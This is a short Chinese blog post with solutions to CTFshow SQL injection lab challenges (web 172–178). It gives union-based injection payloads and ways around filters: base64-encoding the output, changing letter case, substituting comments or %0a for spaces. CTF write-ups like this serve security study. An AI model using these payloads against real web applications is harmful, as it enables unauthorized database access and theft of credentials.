sql注入刷题(水一篇)

首先了解sql注入

https://blog.csdn.net/qq_44159028/article/details/114325805?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522168154803216800197012132%2522%252C%2522scm%2522%253A%252220140713.130102334..%2522%257D&request_id=168154803216800197012132&biz_id=0&utm_medium=distribute.pc_search_result.none-task-blog-2~all~top_positive~default-1-114325805-null-null.142^v83^insert_down38,239^v2^insert_chatgpt&utm_term=sql%E6%B3%A8%E5%85%A5%E8%AF%A6%E8%A7%A3&spm=1018.2226.3001.4187



web 172

从题上可以看到查询语句为select username,password from ctfshow_user2可以知道是从ctfshow_user2表中获取username和password字段,但是它对于flag进行了过滤使得不能直接回显出flag,所以这里我们可以进行Base64编码。

payload:-1'union select to_base64(username),password from ctfshow_user2 --+ (注意这里只有俩个字段)



web 173

同理不能有flag返回,所以我们继续用上面的payload也可以

payload:-1' union select id,to_base64(username),password from ctfshow_user3 --+ (注意这里是三个字段)

web 176

进行大小写绕过

payload: -1' union Select 1,username,password from ctfshow_user --+

web 177

进行空格绕过

payload: -1'/**/union/**/select/**/password,1,1/**/from/**/ctfshow_user/**/where/**/username/**/='flag'%23

web 178

这题对于/**/进行了过滤,我们可以用%0a绕过。

payload:-1'%0aunion%0aselect%0a1,group_concat(password),3%0afrom%0actfshow_user%23

浙公网安备 33010602011771号

浙公网安备 33010602011771号